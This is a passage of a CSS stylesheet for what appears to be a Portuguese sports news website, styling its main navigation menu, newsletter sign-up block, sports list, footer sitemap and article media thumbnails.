    #mainMenu .user-menu .perfil a.perfil-info:active img {
        border-width: 1px
    }
    #mainMenu .user-menu .perfil a.fechar {
        width: 28px;
        height: 28px;
        position: absolute;
        right: 10px;
        top: 18px;
        font-size: 30px;
        color: #ee1400
    }
    #mainMenu .user-menu .perfil a.fechar:before {
        font-family: "icomoon";
        content: ''
    }
    #mainMenu .user-menu .perfil a.fechar:hover:before,
    #mainMenu .user-menu .perfil a.fechar:active:before {
        content: ''
    }
    #mainMenu .user-menu .accoes {
        padding: 10px 0
    }
    #mainMenu .user-menu .accoes a {
        color: #a1a1a1;
        text-decoration: none;
        display: block;
        position: relative;
        padding-left: 36px;
        line-height: 26px;
        text-transform: uppercase
    }
    #mainMenu .user-menu .accoes a i {
        font-style: normal;
        font-size: 12px
    }
    #mainMenu .user-menu .accoes a:hover {
        color: #fff
    }
    #mainMenu .user-menu .accoes a span {
        width: 26px;
        height: 26px;
        position: absolute;
        left: 0;
        top: 0;
        background: url(/img/sprites.png) no-repeat
    }
    #mainMenu .user-menu .accoes a.gerir-conta span {
        background-position: -712px -1462px
    }
    #mainMenu .user-menu .accoes a.favoritos span {
        background-position: -712px -1513px
    }
    #mainMenu .user-menu .accoes a~a {
        margin-top: 10px
    }
    #mainMenu .user-menu .subscricao {
        background-color: #333c40;
        padding: 15px;
        position: relative;
        margin-bottom: 15px
    }
    #mainMenu .user-menu .subscricao h4 {
        font-size: 12px;
        color: #b3a366;
        text-transform: uppercase;
        font-family: "ITCFG-MdCd"
    }
    #mainMenu .user-menu .subscricao .data {
        font-size: 19px;
        color: #fff;
        text-transform: uppercase;
        font-family: "ITCFG-MdCd"
    }
    #mainMenu .user-menu .subscricao .ribbon {
        position: absolute;
        right: 10px;
        top: 0;
        width: 25px;
        height: 49px;
        background: url(/img/sprites.png) -713px -1400px no-repeat
    }
    #mainMenu .user-menu .logout-area,
    {
        margin-top: 10px
    }
    #mainMenu .user-menu .logout-area a.btn,
    #mainMenu .user-menu .login-area a.btn {
        display: block;
        margin: 0;
        border-radius: 2px
    }
    #mainMenu>.social {
        display: block;
        position: relative;
        border-top: 1px solid #4d4f55;
        margin: 10px;
        padding-top: 10px;
        padding-bottom: 10px;
        margin-bottom: 0;
        text-align: left
    }
    #mainMenu>.social li~li {
        margin-left: 5px
    }
    body #mainMenu .user-menu .perfil,
    body #mainMenu .user-menu .accoes,
    body #mainMenu .user-menu .subscricao,
    body #mainMenu .user-menu .logout-area {
        display: none
    }
    body.logged-in #mainMenu .user-menu .perfil,
    body.logged-in #mainMenu .user-menu .accoes,
    body.logged-in #mainMenu .user-menu .subscricao,
    body.logged-in #mainMenu .user-menu .logout-area {
        display: block
    }
    body.logged-in #mainMenu .user-menu .login-area {
        display: none
    }
    #mainMenu .secondary-menu-links {
        padding: 20px
    }
    #mainMenu .secondary-menu-links ul {}#mainMenu .secondary-menu-links ul li {}#mainMenu .secondary-menu-links ul li a {
        text-decoration: none;
        color: #a1a1a1;
        font-size: 14px;
        padding: 8px 0;
        text-transform: uppercase;
        font-family: "ITCFG-BkCd";
        display: block
    }
    #mainMenu .secondary-menu-links ul li a:hover,
    #mainMenu .secondary-menu-links ul li a:active {
        color: #fff;
        text-decoration: none
    }
    #mainMenu .container.destaques {
        background-color: #000;
        width: auto;
        padding: 0
    }
    #mainMenu .container.destaques .st.bl {
        margin: 0;
        padding: 16px 0 15px 10px;
        z-index: 1
    }
    #mainMenu .container.destaques .row {
        margin: 0
    }
    #mainMenu .container.destaques .r-thumb {
        margin: 0
    }
    #mainMenu .container.destaques .carousel-indicators {
        display: inline-block;
        position: absolute!important;
        right: 10px!important;
        top: 20px!important
    }
    #mainMenu .container.destaques .carousel-indicators li {
        background: #bd0f00
    }
    #mainMenu .container.destaques .carousel-indicators .active {
        background: #fff
    }
}
@media(min-width:768px) {
    .section.menu-header ul.dd-user-menu {
        width: 375px
    }
    .section.menu-header .equipas .equipas-slider {
        overflow: hidden;
        margin: 0 30px
    }
    .section.menu-header .equipas.touch .equipas-slider {
        overflow-y: hidden;
        overflow-x: scroll;
        -webkit-overflow-scrolling: touch;
        margin: 0
    }
    .floating-menu .section.menu-header .pesquisa.open {
        position: fixed;
        top: 88px
    }
}
@media(min-width:992px) {
    #mainMenu {
        height: 100%;
        overflow: auto
    }
    #mainMenu .l1>li>span {
        display: block;
        width: 270px;
        top: 15px
    }
    #mainMenu .l1>li>span>a {
        display: inline-block
    }
    #mainMenu .l1:not(:hover)>li.featured>span>a {
        color: #fff;
        z-index: 3
    }
    #mainMenu .l1:not(:hover)>li.featured>span>a span {
        color: #ee1400
    }
    #mainMenu .l1:not(:hover)>li.euro2016.featured>span>a span {
        background-position: -310px -1460px
    }
    #mainMenu .l2>ul>li>ul>li>a {
        line-height: 15px!important
    }
    .section.menu-header .pesquisa {
        display: block;
        border-left: 1px solid #dfdfdf
    }
    .floating-menu .section.menu-header .pesquisa.open {
        position: absolute;
        top: 0;
        height: 100%
    }
    .section.menu-header .pesquisa a.pesquisar,
    .section.menu-header .pesquisa a.fechar {
        width: 70px
    }
    .section.menu-header .pesquisa .autocomplete {
        width: 555px;
        max-height: 370px
    }
    .section.menu-header .pesquisa.open {
        width: 570px
    }
    .section.menu-header .pesquisa a.pesquisar span,
    .section.menu-header .pesquisa a.fechar span {
        margin: 0 10px
    }
    body.floating-menu {
        margin-top: 70px
    }
    .section.menu-header {
        height: 51px
    }
    .floating-menu .section.menu-header {
        position: fixed;
        top: 0;
        left: 0;
        z-index: 999999
    }
    .floating-menu .section.menu-header .redbg {
        display: block;
        height: 51px
    }
    .floating-menu .section.menu-header a.toggle-menu {
        left: 70px
    }
    .floating-menu .section.menu-header .liga-selector {
        left: 140px
    }
    .floating-menu .section.menu-header .equipas {
        margin-left: 210px
    }
    .floating-menu .section.menu-header .editor {
        padding-left: 210px
    }
    .floating-menu .section.menu-header .equipas ul li {
        margin: 0
    }
    .section.menu-header .editor a.toggle-edit {
        width: 55px;
        height: 38px
    }
    .section.menu-header .editor .slot {
        width: 112px
    }
    .floating-menu .section.menu-header .editor .slot {
        width: 100px
    }
    .section.menu-header .editor {
        padding-left: 140px;
        overflow: hidden
    }
    .section.menu-header .editor .slots {
        overflow: scroll
    }
    .section.menu-header .editor .slot {
        height: 38px
    }
    .section.menu-header .liga-selector {
        left: 70px;
        height: 100%
    }
    .section.menu-header .navbar {
        height: 100%;
        background-color: #fff
    }
    .section.menu-header .liga-selector>a.flag-liga {
        height: 100%;
        border-left: 1px solid #dfdfdf
    }
    .section.menu-header .liga-selector>a.flag-liga .flag-icon {
        margin-left: 0;
        margin-top: 8px
    }
    .section.menu-header .liga-selector>a.flag-liga .arrow {
        margin-top: 5px;
        margin-right: 9px
    }
    .section.menu-header .liga-selector>a.flag-liga .flag-label {
        display: block
    }
    .section.menu-header .equipas {
        margin-left: 140px;
        margin-right: 70px;
        height: 100%
    }
    .section.menu-header .equipas ul {
        padding: 0 10px
    }
    .section.menu-header .equipas ul li {
        padding: 4px 0;
        margin: 0 1px;
        width: 40px
    }
    #mainMenu {
        top: -100%;
        left: 0;
        height: 0;
        transition: height .5s ease-out;
        -webkit-transition: height .5s ease-out;
        -moz-transition: height .5s ease-out;
        -ms-transition: height .5s ease-out;
        -o-transition: height .5s ease-out
    }
    #mainMenu .menu-wrapper {
        overflow: hidden
    }
    .floating-menu #mainMenu {
        top: 70px;
        position: fixed;
        height: 0;
        z-index: 999998;
        width: 100%
    }
    #mainMenu .l1 {
        min-height: 502px
    }
    #mainMenu .l2 {
        display: none;
        position: relative;
        left: 0;
        top: 0;
        height: auto;
        padding: 20px;
        z-index: 2;
        background-color: #272d2f;
        border: none;
        max-height: none
    }
    #mainMenu>.container {
        padding: 0
    }
    .section.menu-header>.container,
    .section.menu-header .navbar>.container {
        padding: 0
    }
    body.floating-menu.main-menu-active {
        overflow: hidden
    }
    body.main-menu-active #mainMenu {
        display: block
    }
    #mainMenu.open {
        height: 100%;
        max-height: 100%;
        top: 0;
        z-index: 10
    }
    .floating-menu #mainMenu.open {
        height: auto;
        top: 0;
        padding-top: 70px
    }
    #mainMenu .l1,
    #mainMenu .l2,
    #mainMenu .l3,
    #mainMenu .l4 {
        width: 320px
    }
    #mainMenu .l1>li>span>a {
        width: auto;
        font-size: 16px;
        top: 0
    }
    #mainMenu .l1>li>span:after {
        content: '';
        display: none;
        width: 0;
        height: 0;
        border-top: 21px solid transparent;
        border-left: 10px solid #1d2325;
        border-bottom: 21px solid transparent;
        position: absolute;
        left: 100%;
        top: 0;
        margin-left: 0;
        z-index: 2
    }
    #mainMenu .l1>li.featured>span:after,
    #mainMenu .l1>li.active>span:after,
    #mainMenu .l1:not(:hover)>li.featured>span:after {
        display: block
    }
    #mainMenu .l2,
    #mainMenu .l3,
    #mainMenu .l4 {
        display: none;
        position: absolute;
        top: 0;
        height: 100%;
        padding: 20px;
        z-index: 2
    }
    #mainMenu .l2 {
        left: 330px;
        background-color: #272d2f
    }
    #mainMenu .l3 {
        left: 650px;
        background-color: #2b3133;
        border-left: 1px solid #333b3f
    }
    #mainMenu .l4 {
        left: 970px;
        background-color: #2b3133;
        border-left: 1px solid #333b3f
    }
    #mainMenu .l4:after,
    #mainMenu .l3:after {
        content: '';
        display: block;
        position: absolute;
        left: 100%;
        top: 0;
        width: 5000px;
        height: 100%;
        background-color: #2b3133
    }
    #mainMenu .l4:after {
        display: none
    }
    #mainMenu .l1>li.featured .l2,
    #mainMenu .l1>li.featured .l3 {
        display: block;
        z-index: 1
    }
    #mainMenu .leaderboard {
        text-align: center;
        border-top: 1px solid #333b3f;
        padding: 10px 0
    }
    #mainMenu .l3>.st,
    #mainMenu .l4>.st {
        margin: 12px -20px 22px -20px;
        position: relative
    }
    #mainMenu .l3>.st a,
    #mainMenu .l4>.st a {
        position: absolute;
        right: 20px;
        margin-top: -5px;
        padding: 6px 33px;
        font-family: "ITCFG-DmCd"
    }
    #mainMenu ol.carousel-indicators {
        margin-top: 20px;
        margin-left: 20px!important
    }
    #mainMenu .carousel {
        margin: 0 -20px
    }
    #mainMenu .opiniao .item,
    #mainMenu .noticias .item,
    #mainMenu .multimedia .item {
        font-size: 0;
        padding: 0 20px
    }
    #mainMenu .opiniao article,
    #mainMenu .noticias article,
    #mainMenu .multimedia article {
        border-top: 1px solid #333b3f;
        padding: 15px 0;
        position: relative
    }
    #mainMenu .opiniao article:last-child,
    #mainMenu .noticias article:last-child,
    #mainMenu .multimedia article:last-child {
        border-bottom: 1px solid #323b3f
    }
    #mainMenu .opiniao article>img,
    #mainMenu .noticias article>img,
    #mainMenu .multimedia article>img {
        display: inline-block;
        position: absolute;
        left: 0;
        top: 15px
    }
    #mainMenu .opiniao article>img {
        border-radius: 50%;
        border: 2px solid #b1a365
    }
    #mainMenu .opiniao article>div,
    #mainMenu .noticias article>div,
    #mainMenu .multimedia article>div {
        display: block;
        padding: 0;
        line-height: 0;
        font-size: 0
    }
    #mainMenu .multimedia article>div {
        padding-left: 85px
    }
    #mainMenu .multimedia article>a.media {
        display: inline-block;
        position: absolute;
        left: 0;
        top: 13px;
        padding-left: 0
    }
    #mainMenu .opiniao article>div {
        padding-left: 55px;
        min-height: 45px
    }
    #mainMenu .multimedia article>div {
        padding-left: 80px;
        min-height: 43px
    }
    #mainMenu .opiniao article span.data,
    #mainMenu .noticias article span.data,
    #mainMenu .multimedia article span.data {
        font-size: 12px;
        color: #a1a1a1;
        text-transform: uppercase;
        line-height: 14px
    }
    #mainMenu .opiniao article a,
    #mainMenu .noticias article a,
    #mainMenu .multimedia article a {
        font-size: 14px;
        text-decoration: none;
        color: #fff;
        display: block;
        line-height: 14px;
        text-transform: uppercase
    }
    #mainMenu .noticias article {
        min-height: 76px
    }
    #mainMenu .premium article a {
        color: #b3a366
    }
    #mainMenu .multimedia article a {
        color: #fff
    }
    #mainMenu article a:hover {
        color: #ed1300
    }
    #mainMenu .premium article a:hover {
        color: #b3a366
    }
    #mainMenu article a:hover {
        text-decoration: none
    }
    #mainMenu .opiniao article a:hover,
    #mainMenu .noticias.premium article a:hover {
        text-decoration: underline
    }
    #mainMenu .opiniao article a.autor,
    #mainMenu .noticias article a.autor,
    #mainMenu .multimedia article a.autor {
        font-size: 12px;
        display: inline-block;
        color: #fff;
        text-decoration: none
    }
    #mainMenu .opiniao article a.autor:hover,
    #mainMenu .noticias article a.autor:hover,
    #mainMenu .multimedia article a.autor:hover {
        color: #ee1400;
        text-decoration: none
    }
    #mainMenu .multimedia article span.icon {
        width: 24px;
        height: 24px;
        position: absolute;
        left: 2px;
        bottom: 2px;
        display: block;
        background: url(/img/sprites.png) no-repeat;
        opacity: .7
    }
    #mainMenu .multimedia article span.icon.video {
        background-position: -63px -1263px
    }
    #mainMenu .multimedia article span.icon.infografia {
        background-position: -113px -1263px
    }
    #mainMenu .multimedia article span.icon.foto {
        background-position: -163px -1263px
    }
    #mainMenu .multimedia article span.icon.audio {
        background-position: -213px -1263px
    }
    #mainMenu .multimedia article:hover .media span.icon {
        opacity: 1
    }
    #mainMenu .resultados {}#mainMenu .resultados .tabela {}#mainMenu .resultados .resultado {
        height: 45px;
        border-top: 1px solid #333b3f;
        border-bottom: 1px solid #333b3f;
        padding: 7px 20px;
        line-height: normal;
        font-size: 0
    }
    #mainMenu .resultados .resultado.odd {}#mainMenu .resultados .resultado.even {
        background-color: #333b3f
    }
    #mainMenu .resultados .resultado .data-hora,
    #mainMenu .resultados .resultado .a,
    #mainMenu .resultados .resultado .b {
        font-size: 12px;
        color: #fff;
        text-transform: uppercase;
        display: inline-block;
        vertical-align: middle
    }
    #mainMenu .resultados .resultado .data-hora .data {
        color: #fff;
        display: block
    }
    #mainMenu .resultados .resultado .data-hora .hora {
        color: #a1a1a1;
        display: block
    }
    #mainMenu .resultados .resultado .a,
    #mainMenu .resultados .resultado .b {
        margin: 0 10px;
        width: 78px;
        text-align: center;
        color: #a1a1a1
    }
    #mainMenu .resultados .resultado .a span {
        margin-left: 15px
    }
    #mainMenu .resultados .resultado .b span {
        margin-right: 15px
    }
    #mainMenu .resultados .resultado .a.win span,
    #mainMenu .resultados .resultado .b.win span,
    #mainMenu .resultados .resultado .a.draw span,
    #mainMenu .resultados .resultado .b.draw span {
        color: #ee1400
    }
    #mainMenu .resultados .resultado .a.win,
    #mainMenu .resultados .resultado .b.win,
    #mainMenu .resultados .resultado .a.draw,
    #mainMenu .resultados .resultado .b.draw {
        color: #fff
    }
    #mainMenu .resultados .resultado .a {
        margin-right: 5px
    }
    #mainMenu .resultados .resultado .b {
        margin-left: 5px
    }
    #mainMenu .destaque .categoria,
    #mainMenu .destaque .data {
        font-size: 12px;
        color: #a1a1a1;
        text-transform: uppercase;
        display: inline-block
    }
    #mainMenu .destaque .categoria {
        color: #fff;
        margin-left: 10px
    }
    #mainMenu .destaque a.foto,
    #mainMenu .destaque a.video {
        color: #fff;
        display: block;
        margin: 7px 0 10px;
        position: relative
    }
    #mainMenu .destaque a.foto img,
    #mainMenu .destaque a.video img {
        width: 100%;
        height: auto
    }
    #mainMenu .destaque a.video .play {
        display: block;
        position: absolute;
        left: 50%;
        top: 50%;
        width: 73px;
        height: 73px;
        margin-top: -36px;
        margin-left: -36px;
        background: url(/img/sprites.png) -14px -2014px no-repeat;
        pointer-events: none;
        z-index: 2;
        opacity: .9;
        transition: opacity .2s ease-out;
        -webkit-transition: opacity .2s ease-out;
        -moz-transition: opacity .2s ease-out;
        -ms-transition: opacity .2s ease-out;
        -o-transition: opacity .2s ease-out
    }
    #mainMenu .destaque a.video:hover .play {
        opacity: 1
    }
    #mainMenu .destaque a {
        text-decoration: none
    }
    #mainMenu .destaque h2 {
        font-size: 22px;
        color: #fff;
        line-height: 22px
    }
    #mainMenu .destaque a:hover h2 {
        text-decoration: none;
        color: #ee1400
    }
    #mainMenu .destaque p {
        color: #a1a1a1;
        font-size: 14px;
        line-height: 16px;
        padding-top: 7px
    }
    #mainMenu .cronistas {
        padding-bottom: 20px
    }
    #mainMenu .cronistas .lista {
        width: 100%;
        height: 427px;
        -webkit-overflow-scrolling: touch;
        position: relative;
        border-top: 1px solid #333b3f;
        padding: 10px 0
    }
    #mainMenu .cronistas lista-container {
        position: relative
    }
    #mainMenu .cronistas .gradient {
        content: '';
        position: absolute;
        display: block;
        width: 80%;
        height: 50px;
        left: 0;
        bottom: 0;
        z-index: 2;
        background: -moz-linear-gradient(top, rgba(43, 49, 51, 0) 0%, rgba(43, 49, 51, 0) 1%, rgba(43, 49, 51, 1) 100%);
        background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(43, 49, 51, 0)), color-stop(1%, rgba(43, 49, 51, 0)), color-stop(100%, rgba(43, 49, 51, 1)));
        background: -webkit-linear-gradient(top, rgba(43, 49, 51, 0) 0%, rgba(43, 49, 51, 0) 1%, rgba(43, 49, 51, 1) 100%);
        background: -o-linear-gradient(top, rgba(43, 49, 51, 0) 0%, rgba(43, 49, 51, 0) 1%, rgba(43, 49, 51, 1) 100%);
        background: -ms-linear-gradient(top, rgba(43, 49, 51, 0) 0%, rgba(43, 49, 51, 0) 1%, rgba(43, 49, 51, 1) 100%);
        background: linear-gradient(to bottom, rgba(43, 49, 51, 0) 0%, rgba(43, 49, 51, 0) 1%, rgba(43, 49, 51, 1) 100%);
        filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#002b3133', endColorstr='#2b3133', GradientType=0)
    }
    #mainMenu .cronistas .lista .scroll {
        padding-bottom: 50px
    }
    #mainMenu .cronistas .lista .scroll a {
        display: block;
        color: #fff;
        line-height: 22px;
        margin: 0;
        text-decoration: none
    }
    #mainMenu .cronistas .lista .scroll a:hover {
        color: #ee1400;
        text-decoration: none
    }
}
@media(min-width:1200px) {
    .section.menu-header .editor .slot {
        width: 132px
    }
    .floating-menu .section.menu-header .editor .slot {
        width: 119px
    }
    .section.menu-header .equipas {
        margin-right: 70px
    }
    .section.menu-header .event-active .equipas {
        margin-right: 155px
    }
    .section.menu-header .event-active .special-event {
        display: block
    }
    #mainMenu .l1,
    #mainMenu .l2,
    #mainMenu .l3,
    #mainMenu .l4 {
        width: 300px
    }
    #mainMenu .l1>li>a {
        width: 250px
    }
    #mainMenu .l1 {
        width: 100%;
        min-height: 500px;
        padding-bottom: 15px
    }
    #mainMenu .l2 {
        left: 270px
    }
    #mainMenu .l3 {
        left: 570px
    }
    #mainMenu .l4 {
        left: 870px
    }
    #mainMenu .l1>li.featured .l4 {
        display: block;
        z-index: 1
    }
    #mainMenu .l3:after {
        display: none
    }
}
.section.assinatura {
    background: url(/img/misc/bgassinatura.jpg) center bottom no-repeat;
    background-size: 100% 100%;
    background-attachment: fixed;
    z-index: 0
}
.section.marcador+.section.assinatura,
.section.media+.section.assinatura {
    margin-top: 50px
}
@media(max-width:767px) {
    .section.assinatura {
        overflow: hidden
    }
    .section.parallax.assinatura {
        height: 210px
    }
    .section.parallax.assinatura .record-label.lg span {
        width: 33px;
        background-position: -8px -2160px
    }
    .section.parallax.assinatura .record-label {
        width: 290px;
        margin-left: auto;
        margin-right: auto;
        font-size: 14px;
        display: block;
        margin-top: 15px;
        margin-bottom: 15px
    }
    .section.assinatura.parallax h1 {
        font-size: 22px;
        line-height: 22px;
        text-align: center
    }
    .section.assinatura .parallax-content {
        width: auto
    }
    .section.assinatura .parallax-image {
        position: absolute;
        right: 10px;
        bottom: -60%;
        width: 50%;
        max-width: 200px
    }
    .section.assinatura .btn {
        font-size: 16px;
        line-height: 16px;
        padding: 9px 22px;
        margin-left: 2%;
        margin-top: 34px
    }
}
@media(max-width:1200px) {
    .section.assinatura {
        background-attachment: scroll;
        background-size: cover;
        background-position: center center!important
    }
}
.section.assinatura {
    max-width: 1366px;
    margin: 0 auto
}
.section.newsletter {
    padding: 25px 0
}
.section.newsletter .well {
    height: 75px
}
.section.newsletter .well-img {
    width: 15%;
    float: left;
    margin-top: -37px;
    margin-left: 2%;
    margin-right: 1%
}
.section.newsletter .well-img img {
    max-width: 100%;
    height: auto
}
.section.newsletter .well-txt {
    float: left;
    width: 33%
}
.section.newsletter .well-txt h4 {
    text-transform: uppercase
}
.section.newsletter .well-txt p {
    font-family: "ITCFG-Med";
    font-size: 14px;
    line-height: 14px
}
.section.newsletter .well-form {
    float: right;
    width: 49%;
    margin-top: -4px;
    margin-right: -8px
}
.section.newsletter .well-form input[type="text"] {
    width: 63%;
    height: 40px;
    margin-right: 16px;
    font-family: "ITCFG-Book";
    font-size: 14px;
    line-height: 40px;
    padding: 0 19px
}
.section.newsletter .well-form input[type="text"]::-webkit-input-placeholder {
    line-height: 40px;
    font-size: 14px;
    font-family: "ITCFG-Book"
}
.section.newsletter .well-form input[type="text"]:-moz-placeholder {
    line-height: 40px;
    font-size: 14px;
    font-family: "ITCFG-Book"
}
.section.newsletter .well-form input[type="text"]::-moz-placeholder {
    line-height: 40px;
    font-size: 14px;
    font-family: "ITCFG-Book"
}
.section.newsletter .well-form input[type="text"]:-ms-input-placeholder {
    line-height: 40px;
    font-size: 14px;
    font-family: "ITCFG-Book"
}
.section.newsletter .well-form .btn {
    width: 32%;
    font-size: 16px;
    line-height: 16px;
    padding: 12px 0;
    margin: 0
}
.section.assinatura+.section.newsletter {
    padding-top: 45px
}
@media(max-width:1200px) {
    .section.newsletter .well-img {
        width: 18%;
        margin-left: 0;
        margin-top: -30px
    }
    .section.newsletter .well-txt h4 {
        font-size: 17px
    }
}
@media(max-width:992px) {
    .section.newsletter .well {
        height: auto
    }
    .section.newsletter .well-img {
        width: 25%;
        height: 100px;
        margin-left: 60px;
        margin-top: -40px;
        margin-right: 15px
    }
    .section.newsletter .well-img img {
        height: 100%;
        width: auto;
        max-width: 320px
    }
    .section.newsletter .well-txt {
        width: auto;
        margin-top: 5px
    }
    .section.newsletter .well-txt h4 {
        font-size: 24px
    }
    .section.newsletter .well-form {
        clear: both;
        float: none;
        width: 100%;
        margin: 0;
        padding: 5px 50px 0 60px
    }
}
@media(max-width:767px) {
    .section.newsletter {
        padding: 15px 0 0 0
    }
    .section.newsletter .well {
        padding-bottom: 30px
    }
    .section.newsletter .well-img {
        float: none;
        width: 100%;
        height: 125px;
        text-align: center;
        margin-left: 0;
        margin-top: 0
    }
    .section.newsletter .well-img img {
        width: 100%;
        max-width: 200px;
        height: auto
    }
    .section.newsletter .well-txt {
        float: none;
        margin: 20px 0
    }
}
@media(max-width:640px) {
    .section.newsletter .well-txt {
        margin-top: 30px;
        margin-bottom: 0
    }
    .section.newsletter .well-form {
        padding: 5px 10px 0 10px
    }
    .section.newsletter .well-form input[type="text"],
    .section.newsletter .well-form .btn {
        width: 100%;
        margin-top: 20px
    }
}
@media(max-width:500px) {
    .section.newsletter .well-txt {
        padding: 0 10px
    }
    .section.newsletter .well-txt h4 {
        font-size: 17px
    }
}
.section.desportos {
    padding: 0;
    padding-top: 15px;
    border-top: 1px solid #e6e6e6
}
.sports-list {
    width: 100%;
    overflow-y: visible;
    overflow-x: scroll;
    -webkit-overflow-scrolling: touch;
    white-space: nowrap;
    position: relative;
    display: block;
    font-size: 0;
    line-height: 0;
    text-align: center;
    padding-bottom: 15px
}
.sports-list ul {
    display: block;
    position: relative;
    left: 0;
    top: 0;
    margin: 0;
    white-space: nowrap;
    height: 100%
}
.sports-list li {
    width: 100px;
    display: inline-block;
    text-align: center;
    margin: 0 20px
}
.sports-list a {
    display: inline-block;
    text-decoration: none;
    width: 100px;
    height: 120px;
    transition: all .2s ease-out;
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -ms-transition: all .2s ease-out;
    -o-transition: all .2s ease-out;
    white-space: normal;
    vertical-align: top
}
@media(max-width:767px) {
    .sports-list a {
        margin: 0 10px
    }
}
@media(max-width:992px) {
    .section.desportos>.container {
        width: 100%;
        padding: 0
    }
}
.sports-list .label {
    display: block;
    text-align: center;
    text-transform: uppercase;
    font-family: "ITCFG-MdCd";
    font-size: 14px;
    line-height: 14px;
    color: #1f1f1f;
    margin-top: -10px;
    white-space: normal
}
.sports-list a:hover>.label,
.sports-list a:active>.label {
    color: #ee1400
}
@media(min-width:767px) {}@media(min-width:992px) {
    .sports-list ul {
        width: 100%;
        margin-left: 0;
        left: 0
    }
    .sports-list a {
        margin: 0 7px
    }
    .sports-list a.more {
        display: none
    }
    .all .sports-list {
        padding-bottom: 30px
    }
    .all .sports-list a.more {
        display: inline-block
    }
    .all .more-sports-container {
        display: none!important
    }
    .sports-list {
        overflow: visible;
        height: auto;
        white-space: normal
    }
}
@media(min-width:1170px) {
    .sports-list a {
        margin: 0 20px
    }
}
.more-sports-container {
    clear: both;
    width: 100%;
    text-align: center;
    padding-top: 10px
}
.more-sports-container .btn {
    margin: 0;
    font-family: "ITCFG-MdCd";
    text-transform: uppercase;
    font-size: 13px;
    line-height: 35px;
    padding: 0 10px 0 35px;
    color: #1f1f1f!important;
    background: #fff!important;
    -webkit-border-bottom-right-radius: 0;
    -webkit-border-bottom-left-radius: 0;
    -moz-border-radius-bottomright: 0;
    -moz-border-radius-bottomleft: 0;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
    border: 1px solid #e6e6e6;
    border-bottom: none
}
.more-sports-container .btn>.arrow {
    margin-left: 15px;
    margin-top: -7px;
    margin-bottom: -10px;
    position: relative;
    vertical-align: middle;
    top: -2px;
    margin-right: 5px;
    color: #ee1400
}
.more-sports-container .btn>.arrow:before {
    content: '';
    font-family: "icomoon"
}
.more-sports-container .btn:hover,
.more-sports-container .btn:active {
    color: #fff!important;
    background: #ee1400!important;
    border-color: #bf1000!important
}
.more-sports-container .btn:hover>.arrow,
.more-sports-container .btn:active>.arrow {
    color: #fff
}
.more-sports-list {
    display: none
}
.section.desportos {
    max-width: 1366px;
    margin: 0 auto
}
.section.copyrights {
    padding: 20px 0;
    text-align: center;
    background: #1f1f1f
}
.section.copyrights p {
    font-size: 10px;
    line-height: 10px;
    color: #999
}
.section.copyrights a {
    color: #fff;
    text-decoration: underline
}
.section.copyrights a:hover {
    color: #ee1400
}
.section.jornais {
    padding: 40px 0 50px 0
}
.section.sitemap {
    padding: 50px 0 25px 0;
    background: #d91200;
    overflow: hidden
}
.section.sitemap>.container>.row {
    padding-right: 21%
}
.section.sitemap a:hover>h1,
.section.sitemap a:hover>h2,
.section.sitemap a:hover>h3,
.section.sitemap a:hover>h4,
.section.sitemap a:hover>h5,
.section.sitemap a:hover>h6 {
    text-decoration: underline
}
.footer-links-group {}.footer-links {
    margin-top: -20px;
    margin-bottom: 30px
}
.footer-links li {
    margin-bottom: 10px
}
.footer-links a {
    font-family: "ITCFG-BkCd";
    font-size: 14px;
    line-height: 14px;
    text-decoration: none
}
.footer-links a:hover {
    text-decoration: underline
}
.record-footer {
    position: absolute;
    top: -50px;
    left: 100%;
    margin-left: -20%;
    background: #ee1400;
    padding-left: 30px;
    padding-top: 50px;
    width: 1000px;
    height: 1000px
}
.record-logo-footer {
    margin-top: -10px;
    margin-bottom: 35px
}
.social-sitemap {
    margin-top: -15px
}
.social-sitemap ul.social.lg a {
    margin-right: 5px
}
.copyrights-sitemap {
    margin-top: 15px
}
.copyrights-sitemap p {
    font-family: "ITCFG-BkCd";
    font-size: 12px;
    line-height: 12px;
    text-transform: uppercase;
    margin-bottom: 5px
}
.footer-links-container {
    width: 80%;
    -webkit-column-count: 5;
    -moz-column-count: 5;
    column-count: 5;
    -webkit-column-width: 16.66666667%;
    -moz-column-width: 16.66666667%;
    column-width: 16.66666667%
}
@media(max-width:992px) {
    .section.sitemap>.container>.row {
        padding-right: 37%
    }
    .record-footer {
        margin-left: -35%
    }
    .footer-links-container {
        width: 65%;
        -webkit-column-count: 3;
        -moz-column-count: 3;
        column-count: 3;
        -webkit-column-width: 33.3333333%;
        -moz-column-width: 33.3333333%;
        column-width: 33.3333333%
    }
}
@media(max-width:767px) {
    .section.sitemap {
        height: 95px
    }
    .record-footer {
        top: -50px;
        left: 0;
        width: 100%;
        height: auto;
        margin: 0;
        padding: 30px
    }
    .social-sitemap {
        float: right;
        margin-top: -15px;
        margin-right: -10px
    }
    .record-logo-footer {
        margin-bottom: 5px
    }
    .record-logo-footer img {
        width: 80px;
        height: auto
    }
    .copyrights-sitemap p {
        text-transform: none;
        margin-bottom: 0
    }
}
.section.sitemap,
.section.copyrights {
    max-width: 1366px;
    margin: 0 auto
}
.article-container.noticia .container.breadcrumbs {
    display: none
}
.article-container .article-main .media-thumb {
    position: relative;
    cursor: pointer;
    clear: both
}
.article-container .article-main .media-thumb figure {
    position: relative;
    margin: 0;
    padding: 0;
    width: auto;
    display: block
}
.media-thumb img {
    width: 100%;
    height: auto
}
.article-container .article-main .media-thumb p {
    font-family: "ITCFG-Book";
    padding-left: 35px;
    position: relative;
    padding-top: 5px;
    margin: 10px 0;
    font-size: 14px;
    color: #333
}
.article-container .article-main .media-thumb p:before {
    position: absolute;
    content: '';
    display: block;
    font-family: Icomoon;
    font-size: 28px;
    line-height: 28px;
    color: #ea1919;
    left: 0;
    top: 0
}
.article-container .article-main .media-thumb.foto p:before {
    content: ""
}
.article-container .article-main .media-thumb.fotografia p:before {
    content: ""
}
.article-container .article-main .media-thumb.video p:before {
    content: ""
}
.media-thumb {
    width: 45%
}
.media-thumb.full {
    margin: 15px 0;
    width: auto
}
.media-thumb.pull-left {
    margin: 15px;
    margin-left: 0
}
.media-thumb.pull-right {
    margin: 15px;
    margin-right: 0
}
.article-container .article-main .media-thumb figure:after {
    transition: all .2s ease-out;
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -ms-transition: all .2s ease-out;
    -o-transition: all .2s ease-out
}
.article-container .article-main .media-thumb.video figure:after {
    position: absolute;
    left: 50%;
    top: 50%;
    content: "";
    font-family: icomoon;
